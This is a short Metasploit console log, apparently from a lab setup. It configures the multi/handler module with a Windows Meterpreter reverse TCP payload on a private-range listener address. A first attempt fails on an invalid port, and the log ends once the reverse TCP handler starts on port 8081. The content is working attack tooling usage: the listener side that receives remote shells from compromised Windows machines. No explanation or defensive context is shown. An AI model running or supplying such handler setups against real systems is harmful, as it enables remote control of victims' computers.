 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.16.237.133
LHOST => 172.16.237.133
msf5 exploit(multi/handler) > set LPORT 80801
LPORT => 80801
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > exploit
[-] Exploit failed: The following options failed to validate: LPORT.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > set LPORT 8081
LPORT => 8081
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.237.133:8081